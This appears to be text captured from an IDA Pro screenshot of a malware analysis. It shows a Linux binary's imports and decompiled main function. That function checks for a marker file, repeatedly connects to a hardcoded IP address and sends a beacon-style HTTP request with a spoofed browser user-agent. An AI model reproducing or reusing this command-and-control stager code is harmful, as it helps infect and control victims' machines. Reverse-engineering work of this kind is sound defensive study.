 IDA - b4b40c44ws C:\Users\ra1n3\Desktop\b4b40c44ws
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name Segme
_init_proc .init
sub_400860 .plt
_recv .plt
_setsockopt .plt
_setenv .plt
_write .plt
_send .plt
_close .plt
___libc_start_main .plt
_inet_addr .plt
_gethostbyname .plt
_fexecve .plt
_syscall .plt
___gmon_start__ .plt
_realpath .plt
_access .plt
_sprintf .plt
_exit .plt
_connect .plt
_sleep .plt
_socket .plt
main .text
_start .text
deregister_tm_clones .text
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
__libc_csu_init .text
__libc_csu_fini .text
_term_proc .fini
recv extern
setsockopt extern
setenv extern
Line 18 of 49
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
19 char *argva[2]; // [rsp+10h] [rbp-1C48h] BYREF
20 struct sockaddr addr; // [rsp+20h] [rbp-1C38h] BYREF
21 char s[1024]; // [rsp+30h] [rbp-1C28h] BYREF
22 char buf[1024]; // [rsp+430h] [rbp-1828h] BYREF
23 char resolved[1024]; // [rsp+830h] [rbp-1428h] BYREF
24 char v25[4136]; // [rsp+C30h] [rbp-1028h] BYREF
25
26 if ( !access("/tmp/log_de.log", 0) )
27 exit(0);
28 *(_QWORD *)&addr.sa_family = 2485059586LL;
29 *(_QWORD *)&addr.sa_data[6] = 0LL;
30 v3 = gethostbyname("47.101.213.153");
31 if ( v3 )
32 v4 = **(_DWORD **)v3->h_addr_list;
33 else
34 v4 = inet_addr("47.101.213.153");
35 *(_DWORD *)&addr.sa_data[2] = v4;
36 v5 = socket(2, 1, 0);
37 v6 = v5;
38 if ( v5 >= 0 )
39 {
40 optval = 10;
41 setsockopt(v5, 6, 7, &optval, 4u);
42 while ( connect(v6, &addr, 0x10u) == -1 )
43 sleep(0xAu);
44 v7 = (unsigned __int16)__ROR2__(*(_WORD *)addr.sa_data, 8);
45 sprintf(
46 s,
47 "GET /?a=%s&h=%s&t=%s&p=%d HTTP/1.1\r\n"
48 "Host: %s:%d\r\n"
49 "User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0\r\n"
50 "\r\n",
51 "l64",
52 "47.101.213.153",
53 "ws_",
54 v7,
55 "47.101.213.153",
56 (unsigned __int16)v7);
57 send(v6, s, 0x400uLL, 0);
58 v8 = s;
59 for ( i = 256LL; i; --i )
60 {
61 *(_DWORD *)v8 = 0;
62 v8 += 4;
000009A0 main:19 (4009A0)